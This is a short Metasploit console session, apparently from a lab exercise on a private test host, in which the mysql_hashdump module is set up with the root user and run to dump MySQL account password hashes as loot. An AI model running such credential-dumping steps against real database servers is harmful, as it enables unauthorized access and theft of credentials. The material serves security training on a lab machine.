 msf auxiliary(scanner/mysql/mysql_login) > use auxiliary/scanner/mysql/mysql_hashdump
msf auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        The password for the specified username
RHOSTS                     yes       The target address range or CIDR identifier
RPORT     3306             yes       The target port (TCP)
THREADS   1                yes       The number of concurrent threads
USERNAME                   no        The username to authenticate as
msf auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 192.168.56.106
RHOSTS => 192.168.56.106
msf auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 192.168.56.106:3306   - Saving HashString as Loot: debian-sys-maint:
[+] 192.168.56.106:3306   - Saving HashString as Loot: root:
[+] 192.168.56.106:3306   - Saving HashString as Loot: guest:
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_hashdump) >